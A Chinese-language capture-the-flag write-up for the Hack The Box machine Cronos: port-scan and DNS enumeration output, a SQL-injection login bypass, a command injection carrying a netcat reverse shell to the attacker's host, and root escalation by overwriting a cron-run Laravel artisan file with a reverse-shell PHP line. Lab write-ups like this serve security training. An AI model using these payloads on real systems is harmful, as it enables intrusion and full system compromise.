0x00 Recon 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 ╰─ sudo rustscan -a 10.10.10.13 --ulimit 10000 -- -sC -sS -sV -A .----. .-. .-. .----..---. .----. .---. .--. .-. .-. | {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| | | .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ | `-' `-' `-----'`----' `-' `----' `---' `-' `-'`-' `-' The Modern Day Port Scanner. ________________________________________ : https://discord.gg/GFrQsGy : : https://github.com/RustScan/RustScan : -------------------------------------- Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan [~] The config file is expected to be at "/root/.rustscan.toml" [~] Automatically increasing ulimit value to 10000. Open 10.10.10.13:22 Open 10.10.10.13:53 Open 10.10.10.13:80 [~] Starting Script(s) [>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}") [~] Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-21 09:11 EDT NSE: Loaded 155 scripts for scanning. NSE: Script Pre-scanning. NSE: Starting runlevel 1 (of 3) scan. Initiating NSE at 09:12 Completed NSE at 09:12, 0.00s elapsed NSE: Starting runlevel 2 (of 3) scan. Initiating NSE at 09:12 Completed NSE at 09:12, 0.00s elapsed NSE: Starting runlevel 3 (of 3) scan. Initiating NSE at 09:12 Completed NSE at 09:12, 0.00s elapsed Initiating Ping Scan at 09:12 Scanning 10.10.10.13 [4 ports] Completed Ping Scan at 09:12, 0.22s elapsed (1 total hosts) Initiating SYN Stealth Scan at 09:12 Scanning ns1.cronos.htb (10.10.10.13) [3 ports] Discovered open port 53/tcp on 10.10.10.13 Discovered open port 80/tcp on 10.10.10.13 Discovered open port 22/tcp on 10.10.10.13 Completed SYN Stealth Scan at 09:12, 0.22s elapsed (3 total ports) Initiating Service scan at 09:12 Scanning 3 services on ns1.cronos.htb (10.10.10.13) Completed Service scan at 09:12, 11.56s elapsed (3 services on 1 host) Initiating OS detection (try #1) against ns1.cronos.htb (10.10.10.13) Retrying OS detection (try #2) against ns1.cronos.htb (10.10.10.13) Initiating Traceroute at 09:12 Completed Traceroute at 09:12, 0.18s elapsed Initiating Parallel DNS resolution of 1 host. at 09:12 Completed Parallel DNS resolution of 1 host. at 09:12, 0.01s elapsed DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] NSE: Script scanning 10.10.10.13. NSE: Starting runlevel 1 (of 3) scan. Initiating NSE at 09:12 Completed NSE at 09:12, 8.90s elapsed NSE: Starting runlevel 2 (of 3) scan. Initiating NSE at 09:12 Completed NSE at 09:12, 0.73s elapsed NSE: Starting runlevel 3 (of 3) scan. Initiating NSE at 09:12 Completed NSE at 09:12, 0.00s elapsed Nmap scan report for ns1.cronos.htb (10.10.10.13) Host is up, received echo-reply ttl 63 (0.16s latency). Scanned at 2024-04-21 09:12:00 EDT for 27s PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 18b973826f26c7788f1b3988d802cee8 (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCkOUbDfxsLPWvII72vC7hU4sfLkKVEqyHRpvPWV2+5s2S4kH0rS25C/R+pyGIKHF9LGWTqTChmTbcRJLZE4cJCCOEoIyoeXUZWMYJCqV8crflHiVG7Zx3wdUJ4yb54G6NlS4CQFwChHEH9xHlqsJhkpkYEnmKc+CvMzCbn6CZn9KayOuHPy5NEqTRIHObjIEhbrz2ho8+bKP43fJpWFEx0bAzFFGzU0fMEt8Mj5j71JEpSws4GEgMycq4lQMuw8g6Acf4AqvGC5zqpf2VRID0BDi3gdD1vvX2d67QzHJTPA5wgCk/KzoIAovEwGqjIvWnTzXLL8TilZI6/PV8wPHzn | 256 1ae606a6050bbb4192b028bf7fe5963b (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKWsTNMJT9n5sJr5U1iP8dcbkBrDMs4yp7RRAvuu10E6FmORRY/qrokZVNagS1SA9mC6eaxkgW6NBgBEggm3kfQ= | 256 1a0ee7ba00cc020104cda3a93f5e2220 (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHBIQsAL/XR/HGmUzGZgRJe/1lQvrFWnODXvxQ1Dc+Zx 53/tcp open domain syn-ack ttl 63 ISC BIND 9.10.3-P4 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.10.3-P4-Ubuntu 80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu)) |_http-title: Apache2 Ubuntu Default Page: It works |_http-server-header: Apache/2.4.18 (Ubuntu) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS
這次除了常見的http 80, ssh 22 還出現了 dns 53https://book.hacktricks.xyz/network-services-pentesting/pentesting-dns
1 2 3 4 5 6 nslookup > SERVER 10.10.10.13 Default server: 10.10.10.13 Address: 10.10.10.13 > 10.10.10.13 13.10.10.10.in-addr.arpa name = ns1.cronos.htb
發現給了一個domain name cronos.htb
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ╰─ dig any cronos.htb @10.10.10.13 ; <<>> DiG 9.19.21-1-Debian <<>> any cronos.htb @10.10.10.13 ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38142 ;; flags: qr aa rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 0, ADDITIONAL: 2 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ;; QUESTION SECTION: ;cronos.htb. IN ANY ;; ANSWER SECTION: cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800 cronos.htb. 604800 IN NS ns1.cronos.htb. cronos.htb. 604800 IN A 10.10.10.13 ;; ADDITIONAL SECTION: ns1.cronos.htb. 604800 IN A 10.10.10.13 ;; Query time: 188 msec ;; SERVER: 10.10.10.13#53(10.10.10.13) (TCP) ;; WHEN: Sun Apr 21 09:29:52 EDT 2024 ;; MSG SIZE rcvd: 131
非常順利的拿到了一個叫 admin 的 subdomain
0x01 SQLI to Login 在進到admin 後我們會看到這個簡陋的登入畫面
在經過觀察html 和 封包後大概確定這不是什麼CMS,是作者自己寫的登入頁面
但最後隨手甩了一個萬用密碼就進去了 笑死
1 2 username: admin' or 1 = 1 -- - password: admin' or 1 = 1 -- -

0x02 Command Injection 登入後我們會看到這個畫面
1 ping ;busybox nc 10.10.xxx.xxx 1111 -e /bin/bash
我們就可以拿到reverseshell 了
0x03 Privilege Escalation 進入後發現自己只是www-html
1 2 * * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
我們看到了這個有趣cron job
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php exec ('busybox nc 10.10.xxx.xxx 8888 -e /bin/bash' );require __DIR__ .'/bootstrap/autoload.php' ;$app = require_once __DIR__ .'/bootstrap/app.php' ;
之後把修改後的檔案替換/var/www/laravel/artisan
1 2 3 root@cronos:~ cat root*9fxxxxxxxxxxxxxxxxxxxxxxxxxxxx
1 2 3 root@cronos:/home/noulis cat user*78xxxxxxxxxxxxxxxxxxxxxxxxxxxx